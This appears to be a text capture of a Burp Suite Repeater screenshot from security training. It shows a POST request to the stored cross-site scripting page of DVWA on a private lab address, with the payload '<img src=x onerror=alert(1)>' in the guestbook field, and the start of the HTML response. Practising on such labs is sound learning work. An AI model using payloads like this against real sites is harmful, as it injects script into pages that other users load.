 Apps Places Jul 2 3:55 PM 7% 71% ↑ 0.0 kB ↓ 0.0 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://192.168.20.129 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.20.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.20.129
10 Connection: keep-alive
11 Referer: http://192.168.20.129/dvwa/vulnerabilities/xss_s/
12 Cookie: security=low; PHPSESSID=3906e1d2dfa13289cb3b8d4b5c3953d4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=attacker&mtxMessage=<img src=x onerror=alert(1)>&btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 :55:35 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4951
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS)
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
36 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
37
38 </div>
39
40 <div id="main_menu">
41
42 <div id="main_menu_padded">
Search 0 highlights
Inspector
Notes
Custom actions
Done 5,299 bytes | 16 millis
Event log All issues Memory: 159.2MB Disabled